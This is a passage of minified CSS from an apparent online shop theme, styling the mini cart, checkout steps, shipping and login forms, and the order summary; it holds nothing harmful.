#dadfe7;padding-bottom:10px;margin-bottom:10px;margin-top:70px}.block-minicart .subtotal .title-minicart{float:left;line-height:40px;font-size:3.5rem;color:#4d5c72;font-weight:700}.block-minicart .amount .price-wrapper:first-child .price{font-size:19px;font-weight:700;color:#fb5330;font-size:3.5rem}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:31.5px 0 21px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content .actions{margin-top:15px;text-align:center}.block-minicart .block-content .actions .viewcart{width:100%;padding:0;line-height:65px;height:65px;font-size:2rem;border:none}.block-minicart .block-content .actions .viewcart span span{font-size:2rem;font-weight:700;color:#4f4fcf;display:inline-block;text-decoration:none}.block-minicart .block-content .actions .viewcart span span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;line-height:19px;color:#4e4ecd;content:'\e916';font-family:'sebasto-icons';margin:0px 20px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-minicart .block-content .actions .viewcart:hover{background:#dadfe7;border:none}.block-minicart .block-content .actions .primary .action.primary{display:block;width:100%;padding:0;line-height:59px;background:#4f4fcf;color:#fff;border:3px solid #4f4fcf}.block-minicart .block-content .actions .primary .action.primary:hover{background:#fff;border-color:#4f4fcf;color:#4f4fcf}.block-minicart .block-content .actions .primary .action.primary:last-child{margin-bottom:0}.block-minicart .bt-view{background:#f2f2f2;position:fixed;bottom:0;right:0px;z-index:10;text-align:center;height:85px;width:610px;right:20px}.block-minicart .bt-view .arrow{display:none;width:50px;height:50px;background:#fff;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;margin:0 auto;margin-top:20px;line-height:50px}.block-minicart .bt-view .arrow.ac{display:block;cursor:pointer}.block-minicart .bt-view .arrow:hover{background:#b2bac6}.block-minicart .bt-view .arrow:hover:before{color:#fff}.block-minicart .bt-view .pro-down{display:inline-block;text-decoration:none;display:none}.block-minicart .bt-view .pro-down>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-minicart .bt-view .pro-down:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#919cad;content:'\e921';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-minicart .bt-view .pro-up{display:inline-block;text-decoration:none;display:none}.block-minicart .bt-view .pro-up>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-minicart .bt-view .pro-up:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#919cad;content:'\e918';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{-webkit-transition:.5s ease;-moz-transition:.5s ease;-ms-transition:.5s ease;transition:.5s ease;display:inline-block;position:relative;display:block;min-width:150px;padding-bottom:15px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:46px;color:#fe5430;content:'\e915';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#fe5430}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:46px;color:#fe5430;content:'\e915';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#fe5430}.minicart-wrapper ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper ul.dropdown li{margin:0}.minicart-wrapper ul.dropdown li:hover{cursor:pointer}.minicart-wrapper ul.dropdown:before,.minicart-wrapper ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper ul.dropdown:before{left:10px;top:-12px}.minicart-wrapper ul.dropdown:after{left:9px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active ul.dropdown{display:block}.minicart-wrapper:after{height:15px;width:100%;content:"";background:url('../images/bg-cart-mini.png') no-repeat 50% 100%;position:absolute;bottom:-10px;left:0}.minicart-wrapper.active .block-minicart{width:630px;margin-bottom:0;position:fixed;top:0;right:0;bottom:0;z-index:10;background:#f2f2f2}.minicart-wrapper .block-minicart .mini-head{position:fixed;right:0px;top:0;background:#f2f2f2;z-index:10;padding:0 80px 0 80px;width:630px}.minicart-wrapper .block-minicart .mini-head.scroll{right:20px;width:610px}.minicart-wrapper .block-minicart .mini-head .icon-cart-mini:before{content:'';width:66px;height:50px;background:url('../images/i-cart.png') no-repeat;position:absolute;left:80px;top:15px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .block-minicart:after{left:auto;right:25px}.minicart-wrapper .block-minicart:before{left:auto;right:26px}.minicart-wrapper .product .actions{position:absolute;top:0;right:0;margin-top:0;top:-10px}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{color:#919cad;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:80px;top:20px;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:15px;color:#4d5c72;content:'\e902';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap;height:50px;display:table-cell;vertical-align:middle;padding-left:65px;text-align:left}.minicart-wrapper .action.showcart.active:before,.minicart-wrapper .action.showcart:before{content:'';width:66px;height:50px;background:url('../images/i-cart.png') no-repeat;position:absolute;left:0;top:5px}.minicart-wrapper .action.showcart .counter.qty .counter-label{color:#6f7f97;line-height:24px;font-weight:700;font-size:22px;display:inline-block;text-align:center;white-space:normal;position:relative;width:auto;height:auto}.minicart-wrapper .action.showcart .counter.qty .counter-label>span{font-weight:400;font-size:14px}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-subtotal{display:block}.minicart-wrapper .minicart-subtotal .price{color:#6f7f97;font-size:25px;font-weight:300;line-height:25px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border-left:0;border-right:0;overflow-x:auto;padding:0 80px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0;margin-bottom:0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item>.product{background:#fff;padding:25px}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:5.25px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left;margin-right:25px}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:21px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:400;margin:0 0 10.5px}.minicart-items .product-item-name a{color:#313a43}.minicart-items .product-item-details{text-align:left}.minicart-items .product-item-details .price,.minicart-items .product-item-details .minicart-price{font-weight:700;font-size:2.6rem;color:#fe5430}.minicart-items .product-item-details .old-price{font-size:16px;font-weight:400;position:relative;display:inline-block}.minicart-items .product-item-details .old-price:after{border-bottom:1px solid #fe5430;position:absolute;content:"";width:100%;height:50%;left:0;bottom:50%}.minicart-items .product-item-details .special-price{display:inline-block}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5.25px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .price-container{float:right}.minicart-items .product-item-details .details-qty{margin-top:10.5px;float:left;font-size:20px;color:#6f7f97}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'sebasto-icons';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{margin-right:10.5px;text-align:center;width:45px;border:none !important;font-weight:700;height:auto;font-size:20px;text-align:left;padding:0;color:#6f7f97}.minicart-items .update-cart-item{font-size:1.1rem;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:9px;line-height:9px;color:#3e3e3e;content:'\e606';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#3e3e3e}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#3e3e3e}.minicart-items .action.delete:before{content:'\e924'}.minishipping{text-align:center;font-size:14px;margin-bottom:25px;width:auto;font-weight:400;color:#fe5430}.minishipping strong{font-weight:700}.slim .minicart-wrapper{float:left;width:60%;padding:0;margin:0}.slim .minicart-wrapper:after{display:none}.slim .minicart-wrapper .minicart-subtotal .price{font-size:20px;line-height:20px}.slim .minishipping{float:left;width:40%;text-align:left;padding:10px 0 0 0;margin:0}#tagshi-text-container .fieldset{height:auto !important}#tagshi-search-btn{height:50px}.checkout-container{margin:0 0 21px}.checkout-index-index select{height:50px;padding:0 70px 0 20px;color:#485d7c;font-size:15px;font-weight:300;border-color:#dadfe7;font-style:italic;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;background:url(../images/arr-select.png) no-repeat 100% 50%;cursor:pointer}.checkout-index-index .modal-popup .action-close{top:15px;z-index:9999}.checkout-index-index .modal-popup .modal-header{margin-bottom:30px}.checkout-index-index .modal-popup .modal-title{color:#4f52d7;font-size:21px;font-weight:700;border:none;position:relative;text-align:center;max-width:640px;display:block;margin:0 auto}.checkout-index-index .modal-popup .modal-title span{display:inline-block;background:#fff;position:relative;z-index:1;top:2px;padding:0 25px}.checkout-index-index .modal-popup .modal-title:after{content:"";width:100%;height:1px;background:#dadfe7;position:absolute;left:0;top:50%}.checkout-index-index .box-new-shipping-address{max-width:560px;margin:0 auto;padding:0;text-align:left}.checkout-index-index .modal-popup.modal-slide .modal-footer{text-align:center;border:none}.checkout-index-index .action-hide-popup{display:none}.opc-wrapper{margin:0 0 21px}.opc-wrapper .step-content{margin:0 0 42px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.main-co-wrapper{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1610px;padding-left:20px;padding-right:20px;width:auto;margin-bottom:30px;position:relative;z-index:1}.opc-wrapper .opc-co{background:#fff;padding:40px;border:1px solid #e5e9ee}.opc-wrapper .step-title{font-size:21px;color:#4e4ecd;padding-left:25px;position:relative;border-bottom:none;padding-bottom:40px}.opc-wrapper .step-title:after{content:"";width:1px;height:30px;background:#e5e9ee;position:absolute;left:0;top:0}.opc-wrapper .payment-no-login{border-top:1px solid #e5e9ee;border-left:1px solid #e5e9ee;border-right:1px solid #e5e9ee;padding:30px 40px;text-align:center;width:385px;background:#fff;font-size:22px;font-weight:700;color:#5050d1;position:relative;top:1px}.opc-wrapper .payment-no-login:after{content:"";left:40px;right:40px;bottom:0;background:#5050d1;height:1px;position:absolute}#checkoutSteps:before,#checkoutSteps:after{content:'';display:table}#checkoutSteps:after{clear:both}.opc-wrapper .field>.label,#opc-new-shipping-address .field>.label{display:none}.header-checkout{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1610px;padding-left:20px;padding-right:20px;width:100%}.header-checkout:before,.header-checkout:after{content:'';display:table}.header-checkout:after{clear:both}.header-checkout .nav-co-mobile{display:none}.header-co-logo{float:left;padding-top:30px;padding-bottom:40px}.header-co-logo a{display:block}.header-co-logo .logo-co-mobile{display:none}.header-co-right{padding-top:70px;float:right}.header-co-right:before,.header-co-right:after{content:'';display:table}.header-co-right:after{clear:both}.header-co-right .header-co-rate{float:left;border-right:1px solid #e5e9ee;padding-right:20px}.header-co-right .header-co-reasurance{float:left}.co-fia-net:before,.co-fia-net:after{content:'';display:table}.co-fia-net:after{clear:both}.co-fia-net .fia-net-img{display:table-cell;vertical-align:middle;padding-right:22px}.co-fia-net .fia-net-vote{display:table-cell;vertical-align:middle;padding-right:60px}.co-fia-net .fia-net-vote span.round-number{background-image:-webkit-linear-gradient(top, #f5c076, #ec8706);background-image:-moz-linear-gradient(left, #f5c076, #ec8706);background-image:-ms-linear-gradient(left, #f5c076, #ec8706);background-image:-o-linear-gradient(left, #f5c076, #ec8706);background-image:linear-gradient(to bottom, #f5c076, #ec8706);color:transparent;-webkit-background-clip:text;background-clip:text;font-size:40px;font-weight:700;font-family:Arial,sans-serif}.co-fia-net .fia-net-vote span.round-number span{font-size:25px}.co-fia-net .fia-net-vote span.decimal-number{font-size:20px;color:#ec8706;font-weight:700}.co-fia-net .fia-net-vote span.total-number{font-size:20px;color:#313842;font-weight:700}.header-co-reasurance .block.reasurance{background:none;padding:0 0 0 60px;max-width:840px;margin:0}.header-co-reasurance .block.reasurance .ct-inner{padding:0}.header-co-reasurance .block.reasurance ul{padding-left:0;margin-bottom:0}.header-co-reasurance .block.reasurance ul li a{color:#485d7c;font-size:16px;padding:15px 20px 15px 50px}.header-co-reasurance .block.reasurance ul li a:before{left:0;top:10px}.header-co-reasurance .block.reasurance ul li a.ico-1:before{color:#5050d1;font-size:35px}.header-co-reasurance .block.reasurance ul li a.ico-3:before{color:#5050d1;font-size:28px}.header-co-reasurance .block.reasurance ul li a.ico-7:before{color:#fff;background:#5050d1}.header-co-reasurance .block.reasurance ul li span{display:inline}.minicart-co-mobile{display:none}.checkout-success h1{font-size:30px;line-height:2.5}.checkout-success .actions-toolbar{margin-top:40px}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:700;float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5.25px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#333}.checkout-index-index .page-main{max-width:100%;padding:0}.wrap-progress-bar{position:relative}.wrap-progress-bar:after{width:100%;height:325px;content:"";background:#f7f7f7;border-bottom:1px solid #d4d8df;border-top:1px solid #d4d8df;position:absolute;left:0;top:0}.opc-progress-bar{margin:0 0 21px;counter-reset:i;font-size:0;box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1610px;padding-left:20px;padding-right:20px;width:auto;margin-bottom:60px;padding-top:35px;position:relative;z-index:1}.opc-progress-bar:before,.opc-progress-bar:after{content:'';display:table}.opc-progress-bar:after{clear:both}.opc-progress-bar-item{margin:0 0 10.5px;float:left;position:relative;text-align:center;vertical-align:top;width:auto;padding-left:30px;padding-right:30px;padding-bottom:25px;border-bottom:1px solid #d4d8df}.opc-progress-bar-item>span{display:inline-block;width:100%;word-wrap:break-word;color:#d4d8df;font-weight:700;font-size:3.2rem}.opc-progress-bar-item>span:after{background:#fff;height:10px;content:counter(i);counter-increment:i;position:absolute;bottom:-11px;left:50%;width:22px;height:22px;border-radius:50%;border:1px solid #d4d8df;display:block;text-align:center;line-height:20px;font-size:12px;font-weight:700;margin-left:-11px}.opc-progress-bar-item._active{border-color:#000}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:after{color:#000;border-color:#000}.opc-progress-bar-item._complete{cursor:pointer}.field.choice .field-tooltip{display:inline-block;margin-left:10.5px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e925';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:15px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}.opc-wrapper .form-login{margin-top:28px}.opc-wrapper .form-login .fieldset .note{font-size:15px;margin-top:10.5px}.opc-wrapper .form-login .note-email{font-size:16px;font-weight:400;color:#485d7c;margin-top:15px;border:3px solid #fce300;padding:15px 15px 15px 60px;position:relative;display:block;text-decoration:none}.opc-wrapper .form-login .note-email:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;line-height:inherit;color:inherit;content:'\e925';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .form-login .note-email:before{position:absolute;left:20px;top:15px;color:#4f52d7}.opc-wrapper .form-login .note-email:after{border:7px solid transparent;height:0;width:0;border-bottom-color:#fce300;position:absolute;top:-17px;left:25px;content:''}.opc-wrapper .checkout-shipping-address .static-content{background:url('../images/bg-static-payment.png') no-repeat 50% 100%;padding-bottom:30px}.opc-wrapper .checkout-shipping-address .static-content ul{list-style:none;padding:0}.opc-wrapper .checkout-shipping-address .static-content ul:before,.opc-wrapper .checkout-shipping-address .static-content ul:after{content:'';display:table}.opc-wrapper .checkout-shipping-address .static-content ul:after{clear:both}.opc-wrapper .checkout-shipping-address .static-content ul li{display:block;float:left;width:50%;padding-left:80px;padding-right:20px;position:relative;line-height:18px;clear:left}.opc-wrapper .checkout-shipping-address .static-content ul li:nth-child(even){clear:none;float:left}.opc-wrapper .checkout-shipping-address .static-content ul li:nth-child(even):after{content:".";display:block;height:0;clear:both;visibility:hidden}.opc-wrapper .checkout-shipping-address .static-content ul li:before{float:none;padding:0;position:absolute;left:10px;top:-5px}.opc-wrapper .checkout-shipping-address .static-content ul li a span{color:#0be4dc;font-size:13px;font-weight:400}.opc-wrapper .checkout-shipping-address .static-content ul li a strong{color:#0be4dc;font-size:13px;font-weight:700}.opc-wrapper .checkout-shipping-address .static-info{padding-bottom:30px;border-bottom:1px solid #dadfe7;margin-bottom:40px}.opc-wrapper .checkout-shipping-address .static-info h6{margin-bottom:30px}.opc-wrapper .checkout-shipping-address .block.static-info:last-child{margin-bottom:40px}.opc-wrapper .checkout-shipping-address .action-select-shipping-item ul{list-style:none;padding:0}.opc-wrapper .checkout-shipping-address .action-select-shipping-item .tit{color:#afb7c5;font-size:14px;font-weight:400;width:220px;padding-right:20px;display:inline-block}.opc-wrapper .checkout-shipping-address .addresses{margin-bottom:35px}.opc-wrapper .shipping-address-item{font-size:16px;color:#313842;padding:0 40px;margin-bottom:20px;border-left:1px solid #e5e9ee;border-right:1px solid #e5e9ee;position:relative}.opc-wrapper .shipping-address-item:last-child{margin-bottom:0}.opc-wrapper .shipping-address-item span.rdo{background:#fff;border:2px solid #666;display:inline-block;height:22px;vertical-align:middle;width:22px;border-radius:50%;position:absolute;left:0px;top:50%;margin-top:-11px;cursor:pointer}.opc-wrapper .shipping-address-item.selected-item{border:1px solid #e5e9ee;padding:30px 40px;cursor:normal}.opc-wrapper .shipping-address-item.selected-item span.rdo{background:#fff;border-color:#4f52d7}.opc-wrapper .shipping-address-item.selected-item span.rdo:after{content:"";width:12px;height:12px;background:#4f52d7;border-radius:50%;position:absolute;left:3px;top:3px}.opc-wrapper .action-show-popup{border:none;color:#313842;padding:0}.opc-wrapper .action-show-popup:hover,.opc-wrapper .action-show-popup:active,.opc-wrapper .action-show-popup:focus{background:none}.opc-wrapper .action-show-popup>span{display:block;position:relative;padding-left:35px}.opc-wrapper .action-show-popup>span:before{content:'+';width:20px;height:20px;background:#4f52d7;border-radius:50%;color:#fff;display:block;position:absolute;left:0;top:0;text-align:center;line-height:14px;font-size:15px;font-weight:700}.opc-wrapper .edit-address-link{color:#4e4ecd;font-size:14px;font-weight:400;border:none;padding:0;margin-top:20px}.opc-wrapper .edit-address-link:hover{text-decoration:underline;background:none}.opc-wrapper input[type="radio"]{position:static}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:21px 0}.methods-shipping .actions-toolbar .action.primary{margin:21px 0 0}.table-checkout-shipping-method{margin-bottom:35px}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #e5e9ee;padding-bottom:21px;padding-top:21px}.table-checkout-shipping-method tbody td.col-title{font-size:16px;font-weight:300;color:#313842}.table-checkout-shipping-method tbody td.col-price .price{color:#979fac;font-size:18px;font-weight:700}.table-checkout-shipping-method tbody tr:last-child td{border-bottom:1px solid #e5e9ee}.table-checkout-shipping-method tbody tr.active td:first-child{border-left:1px solid #e5e9ee}.table-checkout-shipping-method tbody tr.active td:last-child{border-right:1px solid #e5e9ee}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10.5px;padding-top:0}.checkout-shipping-method .action.continue{color:#a6a8ea;font-size:300;min-width:330px;background:#fff url('../images/bg-bt.png') repeat;border:1px solid #d3d3f5}.checkout-shipping-method .action.continue:hover{background:#4e4ecd;color:#fff;border-color:#4e4ecd}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#313a43;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:31.5px}.block-user-checkout{padding-top:100px;padding-bottom:130px;max-width:700px;margin:0 auto;text-align:left;color:#818b97;font-size:13px}.block-user-checkout:before,.block-user-checkout:after{content:'';display:table}.block-user-checkout:after{clear:both}.block-user-checkout .block-customer-login{float:right;-webkit-width:calc(100% / 2  - 20px);-moz-width:calc(100% / 2  - 20px);-ms-width:calc(100% / 2  - 20px);width:calc(100% / 2  - 20px)}.block-user-checkout .block-new-customer{float:left;-webkit-width:calc(100% / 2  - 20px);-moz-width:calc(100% / 2  - 20px);-ms-width:calc(100% / 2  - 20px);width:calc(100% / 2  - 20px)}.block-user-checkout .block-new-customer .text-1{font-size:20px;font-weight:300;color:#fe5430;line-height:25px}.block-user-checkout .block-new-customer p{margin-bottom:0}.block-user-checkout .block-new-customer .text-2{font-size:30px;font-weight:700;line-height:35px;color:#fe5430;margin-bottom:15px}.block-user-checkout .block-new-customer .text-2 strong{font-size:30px}.block-user-checkout .block-new-customer .text-2 span{font-size:15px;font-weight:300}.block-user-checkout .block-title{color:#4f52d7;font-size:22px;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;margin-bottom:25px}.block-user-checkout .block-title strong{border-bottom:1px solid #dadfe7;padding-bottom:40px;display:block}.block-user-checkout .list-text{padding:0;list-style:none;margin-bottom:45px}.block-user-checkout .list-text li{color:#818b97;font-size:12px;font-weight:700;margin-bottom:0;position:relative;padding-left:25px;margin-bottom:5px}.block-user-checkout .list-text li:after{content:"";width:7px;height:7px;border-radius:50%;background:#4f52d7;position:absolute;left:0;top:5px}.block-user-checkout .actions-toolbar .bt-create-acc{margin-bottom:20px;font-size:18px;font-weight:300;background:#4f52d7;display:block;color:#fff;padding:14px 20px 18px;text-align:center;border:1px solid #4f52d7}.block-user-checkout .actions-toolbar .bt-create-acc:hover{background:#fff;color:#4f52d7;border:1px solid #4f52d7}.block-user-checkout .actions-toolbar .bt-checkout-guest{color:#4f52d7;font-size:12px;font-weight:300;background:#dadfe7;display:block;padding:10px;text-align:center}.block-user-checkout .actions-toolbar .bt-login{margin-bottom:20px;font-size:18px;font-weight:300;background:#fff;display:block;color:#4f52d7;padding:14px 20px 18px;text-align:center;border:1px solid #4f52d7;width:100%;height:60px}.block-user-checkout .actions-toolbar .bt-login:hover{background:#4f52d7;color:#fff;border:1px solid #4f52d7}.block-user-checkout .actions-toolbar a.remind{font-size:12px;font-weight:300;color:#485d7c;text-align:center;display:block;margin-top:40px}.block-user-checkout .actions-toolbar a.remind span{text-decoration:underline}.block-user-checkout input{background:none;font-size:13px;color:#485d7c;border:1px solid #dadfe7}.block-user-checkout .fieldset>.field{margin-bottom:25px}.block-customer-login .actions-toolbar{margin-top:65px}.block-customer-login .block-title{margin-bottom:45px}.opc-block-shipping-information .shipping-information-title{position:relative;font-size:16px;color:#313842;font-weight:700;margin-bottom:25px}.opc-block-shipping-information .shipping-information-title span{margin-right:35px}.opc-block-shipping-information .shipping-information-title button.action-edit{color:#4e4ecd;font-size:14px;font-weight:400;border:none;padding:0}.opc-block-shipping-information .shipping-information-title button.action-edit:hover{text-decoration:underline;background:none}.opc-block-shipping-information .shipping-information-content{color:#313842;font-size:14px;line-height:20px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to{margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #e5e9ee}.opc-block-summary{background:#fff;padding:30px 30px 0}.opc-block-summary>.title{color:#313842;font-size:23px;font-weight:400;padding-bottom:35px;border-bottom:1px solid #e5e9ee;display:block;margin-bottom:25px}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #d1d1d1;padding:10.5px 42px 10.5px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'sebasto-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10.5px}.opc-block-summary 